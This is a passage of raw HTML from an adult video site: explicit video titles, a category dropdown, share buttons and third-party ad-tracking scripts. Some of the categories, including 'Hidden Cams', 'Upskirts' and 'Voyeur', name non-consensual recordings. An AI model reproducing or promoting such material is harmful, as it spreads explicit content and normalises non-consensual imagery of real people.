		<a href="http://vk.com/share.php?url=https://xvmovies.com/stockings/secretary-2/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#655a1610070f00061158430408155e070a011c580d111115165f4a4a1d13080a130c00164b060a084a16110a060e0c0b02164a16000617001104171c48574a"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="63422" class="loop-video thumb-block post-63422 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-amateur tag-fucked tag-girl tag-girl-fuck tag-homemade tag-hot tag-real post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/amateur-hot-girl-fucked-on-real-homemade/" title="Amateur hot girl fucked on real homemade">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/amateur-hot-girl-fucked-on-real-homemade.jpg" alt="Amateur hot girl fucked on real homemade"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Amateur hot girl fucked on real homemade</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="63338" class="loop-video thumb-block post-63338 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-ass tag-big tag-big-ass tag-cock tag-ebony tag-inside tag-white tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/mesmerizing-ebony-with-big-ass-needs-white-cock-inside-her/" title="Mesmerizing ebony with big ass needs white cock inside her">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/mesmerizing-ebony-with-big-ass-needs-white-cock-inside-her.jpg" alt="Mesmerizing ebony with big ass needs white cock inside her"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Mesmerizing ebony with big ass needs white cock inside her</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="63430" class="loop-video thumb-block post-63430 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-german post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/the-spermwhore-german-classics/" title="The Spermwhore &#8211; German Classics">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/the-spermwhore-german-classics.jpg" alt="The Spermwhore &#8211; German Classics"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:41</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>The Spermwhore &#8211; German Classics</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="63374" class="loop-video thumb-block post-63374 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-fucking tag-mouth post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/fucking-katies-mouth/" title="Fucking Katie&#8217;s mouth">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/fucking-katies-mouth.jpg" alt="Fucking Katie&#8217;s mouth"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Fucking Katie&#8217;s mouth</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="63382" class="loop-video thumb-block post-63382 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-dark tag-lady post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/the-dark-lady/" title="The Dark Lady">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/the-dark-lady.jpg" alt="The Dark Lady"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:40:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>The Dark Lady</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="63346" class="loop-video thumb-block post-63346 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-escort tag-milf tag-squirting post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/realitylovers-squirting-milf-escort/" title="RealityLovers &#8211; Squirting MILF Escort">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/realitylovers-squirting-milf-escort.jpg" alt="RealityLovers &#8211; Squirting MILF Escort"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>RealityLovers &#8211; Squirting MILF Escort</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="63332" class="loop-video thumb-block post-63332 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-daughter tag-good post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/stp1-was-i-as-good-as-my-daughter/" title="STP1 Was I As Good As My Daughter !">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/stp1-was-i-as-good-as-my-daughter.jpg" alt="STP1 Was I As Good As My Daughter !"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>STP1 Was I As Good As My Daughter !</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="63384" class="loop-video thumb-block post-63384 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-black tag-fucking tag-hard tag-hard-fuck tag-sofa tag-stockings post_format-post-format-video actors-dani-woodward">
	<a href="https://xvmovies.com/stockings/black-stockings-dani-woodward-hard-fucking-on-sofa/" title="Black Stockings DANI WOODWARD Hard Fucking on Sofa">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/black-stockings-dani-woodward-hard-fucking-on-sofa.jpg" alt="Black Stockings DANI WOODWARD Hard Fucking on Sofa"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Black Stockings DANI WOODWARD Hard Fucking on Sofa</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="63388" class="loop-video thumb-block post-63388 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-british tag-milf tag-wank post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/british-milf-helps-you-wank/" title="British MILF helps you wank">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/british-milf-helps-you-wank.jpg" alt="British MILF helps you wank"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>British MILF helps you wank</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="63342" class="loop-video thumb-block post-63342 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-hot tag-hot-sex tag-sex tag-stockings post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/hot-sex-in-stockings/" title="Hot sex in stockings">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/hot-sex-in-stockings.jpg" alt="Hot sex in stockings"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Hot sex in stockings</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="63404" class="loop-video thumb-block post-63404 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-cock tag-orgasm tag-over post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/orgasm-all-over-my-cock/" title="Orgasm all over my cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/orgasm-all-over-my-cock.jpg" alt="Orgasm all over my cock"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Orgasm all over my cock</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="63402" class="loop-video thumb-block post-63402 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-actress tag-please post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/please-recognize-the-name-of-this-actress/" title="Please recognize the name of this actress">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/please-recognize-the-name-of-this-actress.jpg" alt="Please recognize the name of this actress"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Please recognize the name of this actress</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="63428" class="loop-video thumb-block post-63428 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-colombian tag-full tag-masturbation tag-office tag-sexy post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/brounwen-sexy-colombian-masturbation-at-office-full-version/" title="Brounwen Sexy Colombian Masturbation At Office Full Version">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/brounwen-sexy-colombian-masturbation-at-office-full-version.jpg" alt="Brounwen Sexy Colombian Masturbation At Office Full Version"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Brounwen Sexy Colombian Masturbation At Office Full Version</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="63358" class="loop-video thumb-block post-63358 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-granny tag-masturbates post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/granny-masturbates-after-church/" title="Granny masturbates after church">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/granny-masturbates-after-church.jpg" alt="Granny masturbates after church"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Granny masturbates after church</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="63336" class="loop-video thumb-block post-63336 post type-post status-publish format-video has-post-thumbnail hentry category-stockings post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/test93/" title="test93">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/test93.jpg" alt="test93"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>test93</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="63334" class="loop-video thumb-block post-63334 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-horny post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/lonely-and-horny-traveller/" title="Lonely and Horny traveller">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/lonely-and-horny-traveller.jpg" alt="Lonely and Horny traveller"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Lonely and Horny traveller</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

